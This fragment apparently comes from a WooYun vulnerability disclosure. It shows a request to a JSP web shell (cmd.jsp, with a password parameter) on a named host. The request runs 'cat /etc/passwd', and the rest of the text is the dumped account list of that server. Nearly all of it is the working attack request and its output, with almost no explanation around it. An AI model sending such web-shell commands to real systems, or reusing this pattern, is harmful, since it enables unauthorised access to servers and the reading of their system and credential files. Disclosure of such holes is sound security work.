 lt-car.ecaic.com/qcar/cmd.jsp?pwd=024&l=cat /etc/passwd
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
uuidd:x:100:102:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
cimsrvr:x:101:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:102:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
jboss:x:500:501::/home/jboss:/bin/bash
monitor:x:501:502::/home/monitor:/bin/bash
www.wooyun.org